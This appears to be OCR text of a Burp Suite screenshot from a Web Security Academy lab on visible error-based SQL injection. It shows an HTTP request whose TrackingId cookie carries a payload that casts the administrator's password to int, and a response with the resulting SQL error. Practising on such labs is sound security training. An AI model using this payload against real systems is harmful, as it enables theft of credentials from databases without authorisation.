 Apps Places Sep 20 3:29 PM 4% 79% 0.3 kB 0.2 kB en 61%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel Target: https://0ab5002404fcebc6807dd0a800e40044.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ab5002404fcebc6807dd0a800e40044.web-security-academy.net
3 Cookie: TrackingId=' and 1=CAST((SELECT password from users where
username=administrator) AS int)-- -; session=
E83clv2kSWwRZ4wIEhZtzifs9dXbI6jf
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab5002404fcebc6807dd0a800e40044.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home Back to lab description
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = '' and 1=CAST((SELECT password from users where username=admi'.
Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = '' and
1=CAST((SELECT password from users where username=admi'. Expected char
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,744 bytes | 274 millis
Event log (3) All issues Memory: 256.2MB Disabled